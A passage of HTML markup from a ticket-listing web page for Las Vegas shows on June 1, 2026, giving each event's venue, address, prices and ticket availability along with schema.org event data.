								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3663 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd., Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $55							</div>
																<div class="tickets-avail">Avg. price ~ $63</div>
																			<div class="tickets-avail remaining">7 tickets remaining!</div>
															</div>
												<a href="https://concerts.vegas/event/stripper-101-las-vegas-monday-june-1-2026-130-pm/?pid=1041" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/stripper-101-las-vegas-monday-june-1-2026-130-pm/#event",
								"name": "Stripper 101",
								"description": "Concerts.Vegas lists ticket options for Stripper 101 at Stripper 101 Studio - Planet Hollywood Resort & Casino in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2022/10/stripper-101-las-vegas.jpg"]
								,
								"startDate": "2026-06-01T13:30:00-07:00",
								"endDate": "2026-06-01T15:30:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/stripper-101-las-vegas-monday-june-1-2026-130-pm/",
									"url": "https://concerts.vegas/event/stripper-101-las-vegas-monday-june-1-2026-130-pm/",
									"name": "Stripper 101 June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "Place",
									"@id": "https://concerts.vegas/venue/stripper-101-studio-planet-hollywood-resort-and-casino/#venue",
									"name": "Stripper 101 Studio - Planet Hollywood Resort & Casino",
									"url": "https://concerts.vegas/venue/stripper-101-studio-planet-hollywood-resort-and-casino/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3663 Las Vegas Blvd.",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "Stripper 101"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2022/05/magic-fusion-starring-farrell-dillon.jpeg" alt="Farrell Dillon" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							4:30 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/farrell-dillon/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Farrell Dillon</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/the-magicians-room-at-the-linq/">The Magician's Room at The LINQ</a>																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3535 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd. South, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $30							</div>
																<div class="tickets-avail">Avg. price ~ $66</div>
																			<div class="tickets-avail remaining">44 tickets remaining!</div>
															</div>
												<a href="https://concerts.vegas/event/farrell-dillon-las-vegas-monday-june-1-2026-430-pm/?pid=1040" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/farrell-dillon-las-vegas-monday-june-1-2026-430-pm/#event",
								"name": "Farrell Dillon",
								"description": "Concerts.Vegas lists ticket options for Farrell Dillon at The Magician's Room at The LINQ in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2022/05/magic-fusion-starring-farrell-dillon.jpeg"]
								,
								"startDate": "2026-06-01T16:30:00-07:00",
								"endDate": "2026-06-01T18:30:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/farrell-dillon-las-vegas-monday-june-1-2026-430-pm/",
									"url": "https://concerts.vegas/event/farrell-dillon-las-vegas-monday-june-1-2026-430-pm/",
									"name": "Farrell Dillon June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "Place",
									"@id": "https://concerts.vegas/venue/the-magicians-room-at-the-linq/#venue",
									"name": "The Magician's Room at The LINQ",
									"url": "https://concerts.vegas/venue/the-magicians-room-at-the-linq/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3535 Las Vegas Blvd. South",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "Farrell Dillon"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2023/08/Blue-Man-Group-Tickets.jpg" alt="Blue Man Group" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							5:00 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/blue-man-group/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Blue Man Group</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/blue-man-theater-at-the-luxor-hotel/">Blue Man Theater at The Luxor Hotel</a>																							<span class="venue-capacity"> | Capacity: 850</span>
																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89119, 900 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd South, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $95							</div>
																<div class="tickets-avail">Avg. price ~ $177</div>
																			<div class="tickets-avail">Available Tickets: 334</div>
															</div>
												<a href="https://concerts.vegas/event/blue-man-group-las-vegas-monday-june-1-2026-500-pm/?pid=905" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/blue-man-group-las-vegas-monday-june-1-2026-500-pm/#event",
								"name": "Blue Man Group",
								"description": "Concerts.Vegas lists ticket options for Blue Man Group at Blue Man Theater at The Luxor Hotel in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2023/08/Blue-Man-Group-Tickets.jpg"]
								,
								"startDate": "2026-06-01T17:00:00-07:00",
								"endDate": "2026-06-01T19:00:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/blue-man-group-las-vegas-monday-june-1-2026-500-pm/",
									"url": "https://concerts.vegas/event/blue-man-group-las-vegas-monday-june-1-2026-500-pm/",
									"name": "Blue Man Group June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "PerformingArtsTheater",
									"@id": "https://concerts.vegas/venue/blue-man-theater-at-the-luxor-hotel/#venue",
									"name": "Blue Man Theater at The Luxor Hotel",
									"url": "https://concerts.vegas/venue/blue-man-theater-at-the-luxor-hotel/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "900 Las Vegas Blvd South",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89119",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "Blue Man Group"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2025/06/The-Wizard-of-Oz-at-Sphere-Tickets.jpg" alt="The Wizard of Oz - Immersive Film Experience" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							5:00 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/the-wizard-of-oz-immersive-film-experience/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">The Wizard of Oz - Immersive Film Experience</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/msg-sphere-las-vegas/">Sphere</a>																							<span class="venue-capacity"> | Capacity: 17600</span>
																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89169, 255 Sands Avenue, </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a>, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $129							</div>
																<div class="tickets-avail">Avg. price ~ $210</div>
																			<div class="tickets-avail">Available Tickets: 973</div>
															</div>
												<a href="https://concerts.vegas/event/the-wizard-of-oz-immersive-film-experience-las-vegas-monday-june-1-2026-500-pm/?pid=5536" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/the-wizard-of-oz-immersive-film-experience-las-vegas-monday-june-1-2026-500-pm/#event",
								"name": "The Wizard of Oz - Immersive Film Experience",
								"description": "Concerts.Vegas lists ticket options for The Wizard of Oz - Immersive Film Experience at Sphere in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2025/06/The-Wizard-of-Oz-at-Sphere-Tickets.jpg"]
								,
								"startDate": "2026-06-01T17:00:00-07:00",
								"endDate": "2026-06-01T19:00:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/the-wizard-of-oz-immersive-film-experience-las-vegas-monday-june-1-2026-500-pm/",
									"url": "https://concerts.vegas/event/the-wizard-of-oz-immersive-film-experience-las-vegas-monday-june-1-2026-500-pm/",
									"name": "The Wizard of Oz - Immersive Film Experience June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "Place",
									"@id": "https://concerts.vegas/venue/sphere/#venue",
									"name": "Sphere",
									"url": "https://concerts.vegas/venue/sphere/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "255 Sands Avenue",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89169",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "The Wizard of Oz - Immersive Film Experience"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2021/11/Mystere-Show.jpeg" alt="Cirque du Soleil - Mystere" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							6:00 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/cirque-du-soleil-mystere/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank"><a href="https://concerts.vegas/tickets/cirque-du-soleil/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Cirque du Soleil</a> - Mystere</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/mystere-theatre-at-treasure-island-las-vegas/">Mystere Theatre At Treasure Island - Las Vegas</a>																							<span class="venue-capacity"> | Capacity: 1616</span>
																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3300 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $81							</div>
																<div class="tickets-avail">Avg. price ~ $124</div>
																			<div class="tickets-avail">Available Tickets: 84</div>
															</div>
												<a href="https://concerts.vegas/event/cirque-du-soleil-mystere-las-vegas-monday-june-1-2026-600-pm/?pid=1036" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/cirque-du-soleil-mystere-las-vegas-monday-june-1-2026-600-pm/#event",
								"name": "Cirque du Soleil - Mystere",
								"description": "Concerts.Vegas lists ticket options for Cirque du Soleil - Mystere at Mystere Theatre At Treasure Island - Las Vegas in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2021/11/Mystere-Show.jpeg"]
								,
								"startDate": "2026-06-01T18:00:00-07:00",
								"endDate": "2026-06-01T20:00:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/cirque-du-soleil-mystere-las-vegas-monday-june-1-2026-600-pm/",
									"url": "https://concerts.vegas/event/cirque-du-soleil-mystere-las-vegas-monday-june-1-2026-600-pm/",
									"name": "Cirque du Soleil - Mystere June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "PerformingArtsTheater",
									"@id": "https://concerts.vegas/venue/mystere-theatre-at-treasure-island-las-vegas/#venue",
									"name": "Mystere Theatre At Treasure Island - Las Vegas",
									"url": "https://concerts.vegas/venue/mystere-theatre-at-treasure-island-las-vegas/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3300 Las Vegas Blvd",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "Cirque du Soleil - Mystere"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2021/11/Tournament-of-Kings-Dinner-Show.jpeg" alt="Tournament of Kings" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							6:00 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/tournament-of-kings/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Tournament of Kings</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/excalibur-arena-at-excalibur-hotel-casino/">Excalibur Arena at Excalibur Hotel & Casino</a>																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3850 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $109							</div>
																<div class="tickets-avail">Avg. price ~ $162</div>
																			<div class="tickets-avail">Available Tickets: 415</div>
															</div>
												<a href="https://concerts.vegas/event/tournament-of-kings-las-vegas-monday-june-1-2026-600-pm/?pid=772" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/tournament-of-kings-las-vegas-monday-june-1-2026-600-pm/#event",
								"name": "Tournament of Kings",
								"description": "Concerts.Vegas lists ticket options for Tournament of Kings at Excalibur Arena at Excalibur Hotel & Casino in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2021/11/Tournament-of-Kings-Dinner-Show.jpeg"]
								,
								"startDate": "2026-06-01T18:00:00-07:00",
								"endDate": "2026-06-01T20:00:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/tournament-of-kings-las-vegas-monday-june-1-2026-600-pm/",
									"url": "https://concerts.vegas/event/tournament-of-kings-las-vegas-monday-june-1-2026-600-pm/",
									"name": "Tournament of Kings June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "StadiumOrArena",
									"@id": "https://concerts.vegas/venue/excalibur-arena-at-excalibur-hotel-and-casino/#venue",
									"name": "Excalibur Arena at Excalibur Hotel & Casino",
									"url": "https://concerts.vegas/venue/excalibur-arena-at-excalibur-hotel-and-casino/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3850 Las Vegas Blvd",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "Tournament of Kings"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2021/11/MJ-One-Show.jpeg" alt="Cirque du Soleil - Michael Jackson: ONE" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							6:30 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/cirque-du-soleil/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Cirque du Soleil</a> - Michael Jackson: ONE							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/michael-jackson-one-theatre-at-mandalay-bay-resort-events/">Michael Jackson ONE Theatre at Mandalay Bay Resort</a>																							<span class="venue-capacity"> | Capacity: 1800</span>
																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3950 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd South, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $138							</div>
																<div class="tickets-avail">Avg. price ~ $260</div>
																			<div class="tickets-avail">Available Tickets: 649</div>
															</div>
												<a href="https://concerts.vegas/event/cirque-du-soleil-michael-jackson-one-las-vegas-monday-june-1-2026-630-pm/?pid=1004" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/cirque-du-soleil-michael-jackson-one-las-vegas-monday-june-1-2026-630-pm/#event",
								"name": "Cirque du Soleil - Michael Jackson: ONE",
								"description": "Concerts.Vegas lists ticket options for Cirque du Soleil - Michael Jackson: ONE at Michael Jackson ONE Theatre at Mandalay Bay Resort in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2021/11/MJ-One-Show.jpeg"]
								,
								"startDate": "2026-06-01T18:30:00-07:00",
								"endDate": "2026-06-01T20:30:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/cirque-du-soleil-michael-jackson-one-las-vegas-monday-june-1-2026-630-pm/",
									"url": "https://concerts.vegas/event/cirque-du-soleil-michael-jackson-one-las-vegas-monday-june-1-2026-630-pm/",
									"name": "Cirque du Soleil - Michael Jackson: ONE June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "PerformingArtsTheater",
									"@id": "https://concerts.vegas/venue/michael-jackson-one-theatre-at-mandalay-bay-resort/#venue",
									"name": "Michael Jackson ONE Theatre at Mandalay Bay Resort",
									"url": "https://concerts.vegas/venue/michael-jackson-one-theatre-at-mandalay-bay-resort/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3950 Las Vegas Blvd South",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "Cirque du Soleil - Michael Jackson: ONE"								}
														}
						</script>
								<li class="date-row ">
																				<img width="512" height="512" src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" class="attachment-full size-full" alt="Vegas NV" decoding="async" srcset="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png 512w, https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV-300x300.png 300w, https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							6:30 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/the-conjurors/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">The Conjurors</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/the-magicians-room-at-the-linq/">The Magician's Room at The LINQ</a>																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3535 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd. South, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $43							</div>
																<div class="tickets-avail">Avg. price ~ $88</div>
																			<div class="tickets-avail remaining">44 tickets remaining!</div>
															</div>
												<a href="https://concerts.vegas/event/the-conjurors-las-vegas-monday-june-1-2026-630-pm/?pid=5872" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/the-conjurors-las-vegas-monday-june-1-2026-630-pm/#event",
								"name": "The Conjurors",
								"description": "Concerts.Vegas lists ticket options for The Conjurors at The Magician's Room at The LINQ in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png"]
								,
								"startDate": "2026-06-01T18:30:00-07:00",
								"endDate": "2026-06-01T20:30:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/the-conjurors-las-vegas-monday-june-1-2026-630-pm/",
									"url": "https://concerts.vegas/event/the-conjurors-las-vegas-monday-june-1-2026-630-pm/",
									"name": "The Conjurors June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "Place",
